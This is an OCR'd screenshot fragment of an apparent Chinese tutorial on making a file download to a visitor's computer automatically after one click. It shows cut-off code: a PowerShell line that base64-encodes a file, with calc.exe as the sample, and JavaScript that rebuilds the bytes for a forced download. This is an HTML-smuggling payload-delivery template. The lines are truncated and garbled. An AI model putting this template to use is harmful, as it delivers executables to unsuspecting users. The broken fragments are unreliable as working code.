
需要你的点击，然后一个
文件
自动
下载
到你的电脑上?想不
xe"//这里写用户下载之后的文件filedata = ""//这里需要填文件数据//如
s\System32\calc.exe'//
模板
ng([IO.File]::ReadAllBytes($FileName))//譬如我们这里想
获取
ring([IO.File]::ReadAllBytes('C:\Windows\System32\calc
\temporary.log//之后将这个文件数据复制到上方的filedata=""中func
_length = binary_values.lengthvar bytes_data = new Uint8
}return bytes_data.buffer;}var filebytes = base64tobytes